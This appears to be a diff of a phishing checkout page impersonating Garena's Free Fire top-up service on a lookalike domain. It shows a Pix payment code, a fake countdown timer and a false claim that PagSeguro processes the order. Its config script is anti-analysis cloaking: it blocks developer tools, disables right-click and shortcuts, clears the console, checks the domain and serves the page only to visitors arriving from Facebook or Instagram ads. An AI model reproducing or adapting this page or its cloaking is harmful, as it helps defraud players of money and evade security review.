-            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
-        }
-    </style>
-    <script>
+/* cyrillic */
+/* greek-ext */
+/* greek */
+/* math */
+/* symbols */
+/* vietnamese */
+/* latin-ext */
+/* latin */
+/* cyrillic-ext */
+/* cyrillic */
+/* greek-ext */
+/* greek */
+/* math */
+/* symbols */
+/* vietnamese */
+/* latin-ext */
+/* latin */
+</style>
+<script>
         (function () {
             var config = { "redirect_url": "https:\/\/recargajogo.com.br\/", "allowed_domains": ["recargaojogo.sbs", "www.recargaojogo.sbs", "copa.recargaojogo.sbs", "teste.zenny.site"], "allow_localhost": false, "verify_domain": true, "block_devtools": true, "devtools_interval": 500, "devtools_action": "redirect", "disable_right_click": true, "disable_shortcuts": true, "disable_select": false, "disable_drag": true, "clear_console": true, "require_fb_params": true, "fb_allowed_utm_values": ["fb", "FB", "facebook", "Facebook", "ig", "IG", "instagram"], "token": "b0f5496e8839dc0522804a85ada7c61a55741ee40469d9c3a28d381d1c4459ce" };
             var redirectUrl = config.redirect_url;
@@ -6883,157 +6491,140 @@
             }
         })();
     </script>
-
 <script src="js/utm-capture.js"></script>
 <script src="/pixel.js"></script>
-</head>
-
+<style>html,body{max-width:100%;overflow-x:hidden}</style></head>
 <body>
-    <div id="root">
-        <!-- Header -->
-        <header class="sticky top-0 z-10">
-            <div class="h-14 border-b border-line/50 bg-bg-base md:h-[60px]">
-                <div class="mx-auto flex h-full w-full max-w-5xl items-stretch justify-between gap-1 px-3 md:px-4">
-                    <a class="flex items-center gap-2.5 md:gap-3" href="https://recargaojogo.sbs/?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">
-                        <div class="flex items-center">
-                            <!-- Logo simplificada - substituir por imagem ou SVG menor -->
-                            <img src="images/garenalogo.png" alt="Garena" class="w-8 h-8 md:w-10 md:h-10">
-                            <div class="ms-1.5 h-5 border-e border-short-line md:ms-3 md:h-3.5"></div>
-                        </div>
-                        <div class="text-xs font-medium text-text-title max-md:max-w-24 md:text-base/5">
+<div id="root">
+<!-- Header -->
+<header class="sticky top-0 z-10">
+<div class="h-14 border-b border-line/50 bg-bg-base md:h-[60px]">
+<div class="mx-auto flex h-full w-full max-w-5xl items-stretch justify-between gap-1 px-3 md:px-4">
+<a class="flex items-center gap-2.5 md:gap-3" href="https://recargaojogo.sbs/?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">
+<div class="flex items-center">
+<!-- Logo simplificada - substituir por imagem ou SVG menor -->
+<img alt="Garena" class="w-8 h-8 md:w-10 md:h-10" decoding="async" loading="lazy" src="images/garenalogo.png"/>
+<div class="ms-1.5 h-5 border-e border-short-line md:ms-3 md:h-3.5"></div>
+</div>
+<div class="text-xs font-medium text-text-title max-md:max-w-24 md:text-base/5">
                             Canal Oficial de Recarga
                         </div>
-                    </a>
-
-                </div>
-            </div>
-        </header>
-
-        <!-- Main Content -->
-        <main class="flex flex-1 flex-col">
-            <div class="relative h-full bg-fixed bg-top bg-no-repeat md:bg-[#F9F9F9] dark:md:bg-[#0D0D11]">
-                <div class="flex flex-col max-md:h-full md:mx-auto md:mb-[52px] md:mt-6 md:max-w-[600px] md:rounded-2xl md:bg-bg-base">
-                    <!-- Game Banner -->
-                    <div class="mb-3 bg-bg-base md:mb-4 md:rounded-t-2xl md:p-2 md:pb-0">
-                        <div class="relative h-20 overflow-hidden md:h-[120px] md:rounded-t-lg">
-                            <div class="h-full w-full bg-cover bg-center bg-no-repeat rtl:-scale-x-100" style="background-image: url('images/FF-f997537d.jpg')"></div>
-
-                            <!-- Back Button -->
-                            <a class="absolute start-4 top-4 md:start-6 md:top-6 flex items-center gap-0.5 rounded-full bg-black/40 p-1.5 pe-3 text-sm/none font-medium text-white outline outline-1 -outline-offset-1 outline-white/70 transition-colors hover:bg-[#606060]/50 md:pe-3.5 md:text-base/none" href="https://recargaojogo.sbs/?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">
-                                <svg width="1em" height="1em" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg" class="rotate-90 text-base rtl:-rotate-90 md:text-xl">
-                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M17.1716 28.1716C18.7337 26.6095 21.2663 26.6095 22.8284 28.1716L40 45.3431L57.1716 28.1716C58.7337 26.6095 61.2663 26.6095 62.8284 28.1716C64.3905 29.7337 64.3905 32.2663 62.8284 33.8284L42.8284 53.8284C41.2663 55.3905 38.7337 55.3905 37.1716 53.8284L17.1716 33.8284C15.6095 32.2663 15.6095 29.7337 17.1716 28.1716Z" fill="currentColor"></path>
-                                </svg>
+</a>
+</div>
+</div>
+</header>
+<!-- Main Content -->
+<main class="flex flex-1 flex-col">
+<div class="relative h-full bg-fixed bg-top bg-no-repeat md:bg-[#F9F9F9] dark:md:bg-[#0D0D11]">
+<div class="flex flex-col max-md:h-full md:mx-auto md:mb-[52px] md:mt-6 md:max-w-[600px] md:rounded-2xl md:bg-bg-base">
+<!-- Game Banner -->
+<div class="mb-3 bg-bg-base md:mb-4 md:rounded-t-2xl md:p-2 md:pb-0">
+<div class="relative h-20 overflow-hidden md:h-[120px] md:rounded-t-lg">
+<div class="h-full w-full bg-cover bg-center bg-no-repeat rtl:-scale-x-100" style="background-image: url('images/FF-f997537d.jpg')"></div>
+<!-- Back Button -->
+<a class="absolute start-4 top-4 md:start-6 md:top-6 flex items-center gap-0.5 rounded-full bg-black/40 p-1.5 pe-3 text-sm/none font-medium text-white outline outline-1 -outline-offset-1 outline-white/70 transition-colors hover:bg-[#606060]/50 md:pe-3.5 md:text-base/none" href="https://recargaojogo.sbs/?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">
+<svg class="rotate-90 text-base rtl:-rotate-90 md:text-xl" fill="none" height="1em" viewbox="0 0 80 80" width="1em" xmlns="http://www.w3.org/2000/svg">
+<path clip-rule="evenodd" d="M17.1716 28.1716C18.7337 26.6095 21.2663 26.6095 22.8284 28.1716L40 45.3431L57.1716 28.1716C58.7337 26.6095 61.2663 26.6095 62.8284 28.1716C64.3905 29.7337 64.3905 32.2663 62.8284 33.8284L42.8284 53.8284C41.2663 55.3905 38.7337 55.3905 37.1716 53.8284L17.1716 33.8284C15.6095 32.2663 15.6095 29.7337 17.1716 28.1716Z" fill="currentColor" fill-rule="evenodd"></path>
+</svg>
                                 Voltar
                             </a>
-                        </div>
-
-                        <!-- Game Icon and Title -->
-                        <div class="relative mx-5 -mt-9 flex flex-col items-center gap-4 md:-mt-10">
-                            <img class="block h-[72px] w-[72px] overflow-hidden rounded-lg bg-white object-contain outline outline-4 outline-bg-base md:h-20 md:w-20" src="images/produto-novo.png" alt="Free Fire">
-                            <div class="text-center text-xl/none font-bold text-text-title md:text-2xl/none">
+</div>
+<!-- Game Icon and Title -->
+<div class="relative mx-5 -mt-9 flex flex-col items-center gap-4 md:-mt-10">
+<img alt="Free Fire" class="block h-[72px] w-[72px] overflow-hidden rounded-lg bg-white object-contain outline outline-4 outline-bg-base md:h-20 md:w-20" decoding="async" loading="lazy" src="images/produto-novo.png"/>
+<div class="text-center text-xl/none font-bold text-text-title md:text-2xl/none">
                                 Free Fire
                             </div>
-                        </div>
-                    </div>
-
-                    <!-- Order Summary -->
-                    <dl class="mb-3 grid grid-cols-2 justify-between gap-x-3.5 px-4 md:mb-4 md:px-10">
-                        <dt class="py-3 text-sm/none md:text-base/none">Total</dt>
-                        <dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
-                            <img class="h-3.5 w-3.5" src="images/point.png">2398
+</div>
+</div>
+<!-- Order Summary -->
+<dl class="mb-3 grid grid-cols-2 justify-between gap-x-3.5 px-4 md:mb-4 md:px-10">
+<dt class="py-3 text-sm/none md:text-base/none">Total</dt>
+<dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
+<img class="h-3.5 w-3.5" decoding="async" loading="lazy" src="images/point.png"/>2398
                         </dd>
-
-                        <div class="col-span-2 mb-2 w-full">
-                            <ul class="flex flex-col gap-3 rounded-[5px] border border-line/50 bg-bg-panel p-3 text-xs/none md:text-sm/none">
-                                <li class="flex items-start justify-between gap-12">
-                                    <div class="shrink-0">Preço Original</div>
-                                    <div class="text-end font-medium">
-                                        <div class="flex items-center gap-1">
-                                            <img class="h-3 w-3 object-contain" src="images/point.png" alt="Diamante">
-                                            <div>2180</div>
-                                        </div>
-                                    </div>
-                                </li>
-                                <li class="flex items-start justify-between gap-12">
-                                    <div class="shrink-0">+ Bônus Geral</div>
-                                    <div class="text-end font-medium">
-                                        <div class="flex items-center gap-1">
-                                            <img class="h-3 w-3 object-contain" src="images/point.png" alt="Diamante">
-                                            <div>218</div>
-                                        </div>
-                                    </div>
-                                </li>
-                            </ul>
-                        </div>
-
-                        <div class="col-span-2 mb-1 text-xs/normal text-text-secondary md:text-sm/normal">
+<div class="col-span-2 mb-2 w-full">
+<ul class="flex flex-col gap-3 rounded-[5px] border border-line/50 bg-bg-panel p-3 text-xs/none md:text-sm/none">
+<li class="flex items-start justify-between gap-12">
+<div class="shrink-0">Preço Original</div>
+<div class="text-end font-medium">
+<div class="flex items-center gap-1">
+<img alt="Diamante" class="h-3 w-3 object-contain" decoding="async" loading="lazy" src="images/point.png"/>
+<div>2180</div>
+</div>
+</div>
+</li>
+<li class="flex items-start justify-between gap-12">
+<div class="shrink-0">+ Bônus Geral</div>
+<div class="text-end font-medium">
+<div class="flex items-center gap-1">
+<img alt="Diamante" class="h-3 w-3 object-contain" decoding="async" loading="lazy" src="images/point.png"/>
+<div>218</div>
+</div>
+</div>
+</li>
+</ul>
+</div>
+<div class="col-span-2 mb-1 text-xs/normal text-text-secondary md:text-sm/normal">
                             Os diamantes, são válidos apenas para a região do Brasil e serão creditados diretamente na
                             conta de jogo.
                         </div>
-
-                        <dt class="py-3 text-sm/none md:text-base/none">Preço</dt>
-                        <dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
-                            <span class="items-center [text-decoration:inherit] justify-end flex">R$ 14,90</span>
-                        </dd>
-
-                        <dt class="py-3 text-sm/none md:text-base/none">Método de pagamento</dt>
-                        <dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
+<dt class="py-3 text-sm/none md:text-base/none">Preço</dt>
+<dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
+<span class="items-center [text-decoration:inherit] justify-end flex">R$ 14,90</span>
+</dd>
+<dt class="py-3 text-sm/none md:text-base/none">Método de pagamento</dt>
+<dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
                             Pix
                         </dd>
-
-                        <dt class="py-3 text-sm/none md:text-base/none">ID do Jogador</dt>
-                        <dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
-                            <span id="player-id-display">23424</span>
-                        </dd>
-
-                        <dt id="nickname-label" class="py-3 text-sm/none md:text-base/none" style="display: none;">
+<dt class="py-3 text-sm/none md:text-base/none">ID do Jogador</dt>
+<dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none">
+<span id="player-id-display">23424</span>
+</dd>
+<dt class="py-3 text-sm/none md:text-base/none" id="nickname-label" style="display: none;">
                             Nickname</dt>
-                        <dd id="nickname-value" class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none text-green-500" style="display: none;">
-                            <span id="player-nickname-display"></span>
-                        </dd>
-                    </dl>
-
-                    <div class="h-2 bg-divider"></div>
-
-                    <!-- Payment Section -->
-                    <div class="flex flex-col gap-6 px-4 pb-8 pt-5 md:p-10 md:pt-6">
-                        <!-- Timer - Oferta expira em -->
-                        <div id="offer-timer-container" class="flex flex-col items-center gap-3 p-4 rounded-lg" style="background: linear-gradient(135deg, #1a1a2e 0%, #0f0f1a 100%); border: 1px solid rgba(228, 30, 38, 0.3);">
-                            <div class="flex items-center gap-2">
-                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                                    <circle cx="12" cy="12" r="10" stroke="#E41E26" stroke-width="2"></circle>
-                                    <path d="M12 6V12L16 14" stroke="#E41E26" stroke-width="2" stroke-linecap="round">
-                                    </path>
-                                </svg>
-                                <span style="color: #f3f4f6; font-size: 15px; font-weight: 600;">Oferta expira em</span>
-                            </div>
-                            <div id="timer-display" class="text-3xl md:text-4xl font-bold font-mono" style="color: #E41E26;">10:00</div>
-                            <div class="w-full rounded-full h-2 overflow-hidden" style="background: rgba(228, 30, 38, 0.2);">
-                                <div id="timer-progress" class="h-full rounded-full transition-all duration-1000 ease-linear" style="width: 100%; background: linear-gradient(90deg, rgb(228, 30, 38) 0%, rgb(140, 21, 21) 100%);">
-                                </div>
-                            </div>
-                            <div id="offer-warning" style="display: flex; align-items: center; gap: 6px; padding: 8px 14px; background: rgba(228, 30, 38, 0.08); border-radius: 6px; border: 1px solid rgba(228, 30, 38, 0.15); margin-top: 4px;">
-                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                                    <path d="M12 9V13M12 17H12.01M12 3L2 21H22L12 3Z" stroke="#fbbf24" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                                </svg>
-                                <span style="color: #9ca3af; font-size: 12px;">Se a oferta expirar, o desconto não
+<dd class="flex items-center justify-end gap-1 py-3 text-end text-sm/none font-medium md:text-base/none text-green-500" id="nickname-value" style="display: none;">
+<span id="player-nickname-display"></span>
+</dd>
+</dl>
+<div class="h-2 bg-divider"></div>
+<!-- Payment Section -->
+<div class="flex flex-col gap-6 px-4 pb-8 pt-5 md:p-10 md:pt-6">
+<!-- Timer - Oferta expira em -->
+<div class="flex flex-col items-center gap-3 p-4 rounded-lg" id="offer-timer-container" style="background: linear-gradient(135deg, #1a1a2e 0%, #0f0f1a 100%); border: 1px solid rgba(228, 30, 38, 0.3);">
+<div class="flex items-center gap-2">
+<svg fill="none" height="20" viewbox="0 0 24 24" width="20" xmlns="http://www.w3.org/2000/svg">
+<circle cx="12" cy="12" r="10" stroke="#E41E26" stroke-width="2"></circle>
+<path d="M12 6V12L16 14" stroke="#E41E26" stroke-linecap="round" stroke-width="2">
+</path>
+</svg>
+<span style="color: #f3f4f6; font-size: 15px; font-weight: 600;">Oferta expira em</span>
+</div>
+<div class="text-3xl md:text-4xl font-bold font-mono" id="timer-display" style="color: #E41E26;">10:00</div>
+<div class="w-full rounded-full h-2 overflow-hidden" style="background: rgba(228, 30, 38, 0.2);">
+<div class="h-full rounded-full transition-all duration-1000 ease-linear" id="timer-progress" style="width: 100%; background: linear-gradient(90deg, rgb(228, 30, 38) 0%, rgb(140, 21, 21) 100%);">
+</div>
+</div>
+<div id="offer-warning" style="display: flex; align-items: center; gap: 6px; padding: 8px 14px; background: rgba(228, 30, 38, 0.08); border-radius: 6px; border: 1px solid rgba(228, 30, 38, 0.15); margin-top: 4px;">
+<svg fill="none" height="14" viewbox="0 0 24 24" width="14" xmlns="http://www.w3.org/2000/svg">
+<path d="M12 9V13M12 17H12.01M12 3L2 21H22L12 3Z" stroke="#fbbf24" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
+</svg>
+<span style="color: #9ca3af; font-size: 12px;">Se a oferta expirar, o desconto não
                                     estará mais disponível</span>
-                            </div>
-                        </div>
-
-                        <!-- Mensagem quando tempo acabar -->
-                        <div id="offer-expired-message" style="display: none;" class="flex flex-col items-center gap-3 p-4 rounded-lg">
-                            <div style="display: flex; align-items: center; gap: 8px; color: #22c55e;">
-                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                                    <path d="M9 12L11 14L15 10M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
-                                </svg>
-                                <span style="font-size: 16px; font-weight: 600;">Finalize seu pagamento agora!</span>
-                            </div>
-                            <p style="color: #9ca3af; font-size: 13px;">Escaneie o QR Code ou copie o código PIX abaixo
+</div>
+</div>
+<!-- Mensagem quando tempo acabar -->
+<div class="flex flex-col items-center gap-3 p-4 rounded-lg" id="offer-expired-message" style="display: none;">
+<div style="display: flex; align-items: center; gap: 8px; color: #22c55e;">
+<svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
+<path d="M9 12L11 14L15 10M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"></path>
+</svg>
+<span style="font-size: 16px; font-weight: 600;">Finalize seu pagamento agora!</span>
+</div>
+<p style="color: #9ca3af; font-size: 13px;">Escaneie o QR Code ou copie o código PIX abaixo
                             </p>
-                        </div>
-
-                        <script>
+</div>
+<script>
                             (function () {
                                 var paymentEndTimeKey = 'paymentOfferEndTime';
                                 var savedEndTime = localStorage.getItem(paymentEndTimeKey);
@@ -7083,8 +6674,7 @@
                                 updateOfferCountdown();
                             })();
                         </script>
-
-                        <style>
+<style>
                             @keyframes pulse {
 
                                 0%,
@@ -7097,114 +6687,107 @@
                                 }
                             }
                         </style>
-
-                        <div class="flex w-full flex-col">
-                            <div class="text-center text-lg/none font-medium">Pague com Pix</div>
-                            <div class="my-3 flex h-[150px] w-full justify-center">
-                                <img id="pix-qrcode" class="h-full w-[150px]" src="https://api.qrserver.com/v1/create-qr-code/?size=250x250&amp;data=00020101021226830014br.gov.bcb.pix2561qrcode.owem.com.br/v2/qr/cob/b393914f9a3a44c0bd83195ea9b3837c5204000053039865802BR5925PAGBRASIL FINANCE BR LTDA6009SAO PAULO62070503***63048C6E" alt="QR Code Pix">
-                            </div>
-                            <div class="text-center text-xs text-text-secondary mb-2">
-                                <p id="receiver-name" style="color: #6b7280;">PAGBRASIL FINANCE BR LTDA</p>
-                            </div>
-                            <div id="pix-code" class="mb-4 mt-3 select-all break-words rounded-md bg-bg-panel p-4 text-sm/[22px]" style="word-break: break-all;">00020101021226830014br.gov.bcb.pix2561qrcode.owem.com.br/v2/qr/cob/b393914f9a3a44c0bd83195ea9b3837c5204000053039865802BR5925PAGBRASIL FINANCE BR LTDA6009SAO PAULO62070503***63048C6E</div>
-                            <button id="copy-btn" onclick="copyPixCode()" class="mb-6 inline-flex items-center justify-center gap-1.5 rounded-md border py-1 text-center leading-none transition-colors border-primary-red bg-primary-red text-white hover:bg-primary-red-hover hover:border-primary-red-hover px-5 text-base font-bold h-11">
+<div class="flex w-full flex-col">
+<div class="text-center text-lg/none font-medium">Pague com Pix</div>
+<div class="my-3 flex h-[150px] w-full justify-center">
+<img alt="QR Code Pix" class="h-full w-[150px]" decoding="async" id="pix-qrcode" loading="lazy" src="https://api.qrserver.com/v1/create-qr-code/?size=250x250&amp;data=00020101021226830014br.gov.bcb.pix2561qrcode.owem.com.br/v2/qr/cob/b393914f9a3a44c0bd83195ea9b3837c5204000053039865802BR5925PAGBRASIL FINANCE BR LTDA6009SAO PAULO62070503***63048C6E"/>
+</div>
+<div class="text-center text-xs text-text-secondary mb-2">
+<p id="receiver-name" style="color: #6b7280;">PAGBRASIL FINANCE BR LTDA</p>
+</div>
+<div class="mb-4 mt-3 select-all break-words rounded-md bg-bg-panel p-4 text-sm/[22px]" id="pix-code" style="word-break: break-all;">00020101021226830014br.gov.bcb.pix2561qrcode.owem.com.br/v2/qr/cob/b393914f9a3a44c0bd83195ea9b3837c5204000053039865802BR5925PAGBRASIL FINANCE BR LTDA6009SAO PAULO62070503***63048C6E</div>
+<button class="mb-6 inline-flex items-center justify-center gap-1.5 rounded-md border py-1 text-center leading-none transition-colors border-primary-red bg-primary-red text-white hover:bg-primary-red-hover hover:border-primary-red-hover px-5 text-base font-bold h-11" id="copy-btn" onclick="copyPixCode()">
                                 Copiar Código
                             </button>
-                            <div class="link-inside text-text-secondary text-sm/[22px]">
-                                <p>Para realizar o pagamento siga os passos abaixo:</p>
-                                <br>
-                                <p>
-                                    1) Abra o app ou o site da sua instituição financeira e seleciona o Pix<br>
-                                    2) Utilize as informações acima para realizar o pagamento<br>
+<div class="link-inside text-text-secondary text-sm/[22px]">
+<p>Para realizar o pagamento siga os passos abaixo:</p>
+<br/>
+<p>
+                                    1) Abra o app ou o site da sua instituição financeira e seleciona o Pix<br/>
+                                    2) Utilize as informações acima para realizar o pagamento<br/>
                                     3) Revise as informações e pronto!
                                 </p>
-                                <br>
-                                <p>Seu pedido está sendo processado pelo nosso parceiro PagSeguro.</p>
-                                <p>
+<br/>
+<p>Seu pedido está sendo processado pelo nosso parceiro PagSeguro.</p>
+<p>
                                     Você receberá seus diamantes após recebermos a confirmação do pagamento. Isso ocorre
                                     geralmente em alguns minutos após a realização do pagamento na sua instituição
                                     financeira.
                                 </p>
-                                <p>
+<p>
                                     Em caso de dúvidas entre em contato com o PagSeguro através do link
                                     <a href="https://customer.international.pagseguro.com/pt-br?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=" style="text-decoration: underline">
                                         https://customer.international.pagseguro.com/pt-br
                                     </a>
-                                </p>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </main>
-
-        <!-- Footer -->
-        <footer class="md:bg-[#F9F9F9] dark:md:bg-[#0D0D11]">
-            <div class="mx-auto w-full max-w-5xl">
-                <hr class="hidden border-t border-t-short-line/50 dark:border-t-line/50 md:block">
-                <div class="flex flex-col items-center gap-3 p-4 text-center text-xs text-text-secondary max-md:pb-5 md:items-start">
-                    <div class="flex flex-col items-center gap-3 leading-none md:w-full md:flex-row md:justify-between">
-                        <div class="flex-1 md:text-start">© Garena Online. Todos os direitos reservados.</div>
-                        <div class="flex flex-1 flex-wrap items-center justify-center gap-y-1 md:justify-end">
-                            <div class="flex"><a class="transition-opacity hover:opacity-70" href="https://recargaojogo.sbs/faq?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">FAQ</a>
-                            </div>
-                            <div class="flex">
-                                <div class="mx-4 h-2 w-px bg-short-line"></div>
-                                <a class="transition-opacity hover:opacity-70" href="https://suportepagamentos.garena.com/?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">Central
+</p>
+</div>
+</div>
+</div>
+</div>
+</div>
+</main>
+<!-- Footer -->
+<footer class="md:bg-[#F9F9F9] dark:md:bg-[#0D0D11]">
+<div class="mx-auto w-full max-w-5xl">
+<hr class="hidden border-t border-t-short-line/50 dark:border-t-line/50 md:block"/>
+<div class="flex flex-col items-center gap-3 p-4 text-center text-xs text-text-secondary max-md:pb-5 md:items-start">
+<div class="flex flex-col items-center gap-3 leading-none md:w-full md:flex-row md:justify-between">
+<div class="flex-1 md:text-start">© Garena Online. Todos os direitos reservados.</div>
+<div class="flex flex-1 flex-wrap items-center justify-center gap-y-1 md:justify-end">
+<div class="flex"><a class="transition-opacity hover:opacity-70" href="https://recargaojogo.sbs/faq?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">FAQ</a>
+</div>
+<div class="flex">
+<div class="mx-4 h-2 w-px bg-short-line"></div>
+<a class="transition-opacity hover:opacity-70" href="https://suportepagamentos.garena.com/?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">Central
                                     de Ajuda</a>
-                            </div>
-                            <div class="flex">
-                                <div class="mx-4 h-2 w-px bg-short-line"></div>
-                                <a class="transition-opacity hover:opacity-70" href="https://content.garena.com/legal/tos/tos_pt.html?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">Termos
+</div>
+<div class="flex">
+<div class="mx-4 h-2 w-px bg-short-line"></div>
+<a class="transition-opacity hover:opacity-70" href="https://content.garena.com/legal/tos/tos_pt.html?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">Termos
                                     e condições</a>
-                            </div>
-                            <div class="flex">
-                                <div class="mx-4 h-2 w-px bg-short-line"></div>
-                                <a class="transition-opacity hover:opacity-70" href="https://content.garena.com/legal/pp/pp_pt.html?utm_source=&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=%3A%3AIwY2xjawSmZDlleHRuA2FlbQIxMABicmlkETFad0ZWNGhpSVA5c3Z4TGhpc3J0YwZhcHBfaWQPNTQxNjM5NDkzODg5MDI1AAEeOBcYUv95F_4yzCrIvVbHWSqbr0tOWjfTG_wlUjUJIcRW-HZW1zJP0MUyH80_aem_3BYvgq9mEGr9lsYax5JOkQ%3A%3A&amp;utm_term=">Política
+</div>
+<div class="flex">
+<div class="mx-4 h-2 w-px bg-short-line"></div>
